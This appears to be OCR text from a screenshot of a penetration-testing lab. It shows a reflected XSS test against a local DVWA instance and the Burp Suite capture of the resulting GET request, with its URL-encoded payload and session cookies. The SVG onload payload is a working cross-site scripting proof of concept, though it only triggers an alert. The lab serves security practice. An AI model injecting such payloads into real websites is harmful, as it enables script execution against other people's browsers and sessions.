 192.168.0.112:9001/vulnerabilities/xss_r/
DVWA bWAPP Mutillidae Problem loading page
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Reflected Cross Si
What's your name? svg/onload=alert('SVG XSS')> Submit
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XS
https://www.owasp.org/index.php/XSS_Filter_Evasion_Che
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
2.168.0.112
Inspector Console Debugger Network Style Editor Performance Memory Stora
alert
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.0.112:90
Time Type Direction Method URL
14:35:26 18 May 2025 HTTP → Request GET http://192.168.0.112:9001/vulnerabilities/xss_r/?name=%3Csvg%2Fonload%3Dalert%28%27SVG+XSS%27%29%3E
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=%3Csvg%2Fonload%3Dalert%28%27SVG+XSS%27%29%3E HTTP/1.1
2 Host: 192.168.0.112:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.0.112:9001/vulnerabilities/xss_r/
9 Cookie: PHPSESSID=0f7f4bdabfa66992a85ac128d52f8cfb; showhints=1; username=Cova; uid=41; security=high
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Inspector
Request attribu
Request query
Request body p
Request cookie
Request heade